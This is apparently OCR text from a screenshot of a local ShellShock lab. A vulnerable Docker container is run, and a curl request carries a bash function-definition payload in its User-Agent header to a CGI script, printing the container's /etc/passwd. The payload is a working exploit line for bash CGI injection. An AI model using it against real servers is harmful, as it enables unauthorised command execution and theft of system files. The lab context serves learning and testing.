 Google
Vulnerables | ShellShock
172.17.0.1:8080
This image is vulnerable to
arash@arash-virtual-machine: ~
arash@aras
arash@arash-virtual-machine: ~/Desktop
arash@arash-virtual-machine:~/Desktop$ sudo docker run
[sudo] password for arash:
apache2: Could not reliably determine the server's fu
arash@arash-virtual-machine:~/Desktop$ sudo docker run
apache2: Could not reliably determine the server's fu
arash@arash-virtual-machine:~/Desktop$ sudo docker run
apache2: Could not reliably determine the server's fu
arash@arash-virtual-machine:~$ curl -H "user-agent: () { :;}; echo; echo; /bin/b
ash -c 'cat /etc/passwd'" http://localhost:8080/cgi-bin/vulnerable
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
arash@arash-virtual-machine:~$
Activate Windows
Go to Settings to activate Windows.